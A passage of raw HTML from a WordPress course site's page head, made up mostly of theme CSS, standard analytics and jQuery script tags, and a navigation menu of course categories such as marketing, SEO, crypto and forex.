50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp3952front.js8800-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/11548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=11548' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11548 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img width="300" height="63" src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="sync" fetchpriority="high"/></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
